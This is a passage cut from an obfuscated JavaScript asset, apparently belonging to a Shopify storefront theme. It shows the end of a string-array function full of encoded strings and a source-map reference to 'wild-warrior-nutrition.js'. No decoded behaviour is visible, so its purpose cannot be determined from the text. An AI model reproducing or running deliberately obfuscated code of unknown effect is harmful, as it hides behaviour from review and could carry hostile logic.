i8kDW7WBsq","WPVcQmoazMK","WRvJdN8N","W74jwmkuW6u","yd04W6pcRa","WRLbeZ1e","WQ3cR8k6WQv9","fY4LWPBdNq","qCoSD8onka","AhqIctK","fhbkjYC","WOybWO3dQmki","WODwz8kmeG","WOT2W5/cQZW","cCoua8og","AgbEW5ZcGG","amkNimkjDsyYBSklrr3cSW","WR91WRykoq","A2q3fYe","W68hisXb","W7iulI9m","vKeBmcW","g8ktWP7cHHa","khrwit4","ufmja8kt","dmkqt8obzq","jSkzq2fi","WR9LFM0K","lMlcTabL","W4/dPbxcKZa","W7WxWR5yeq","WRlcU8kzWPnd","AYVdUCofiW","lXSDWOHr","tSkLW5XmqG","FwhdPLvbWO8BDsD3W6CAaq","WRbOW7hcKcC","vmoSBmoa","iwqJgWi","uMioEvK","WQ9SW4G/tq"];return _0x1f54=function(){return _0x4ebd3f},_0x1f54()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/wild-warrior-nutrition.js.map?v=V2VkIEphbiAxNCAyMDI2IDA4OjQ2OjA0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
